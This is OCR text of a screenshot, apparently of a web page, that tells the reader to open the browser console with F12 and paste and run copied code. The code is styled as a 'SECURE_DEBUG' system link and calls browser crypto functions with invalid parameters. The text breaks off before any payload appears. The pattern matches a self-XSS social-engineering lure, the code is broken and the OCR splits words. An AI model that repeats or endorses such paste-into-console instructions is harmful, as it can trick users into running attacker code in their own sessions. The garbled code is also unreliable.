
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qbje2w0mqj

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to compile r
egex (Hash: 0xde410fee)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"AES-GCM",hash:"SHA-512"},true,
["encrypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-GCM",salt:new Uint8A
rray(13)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");
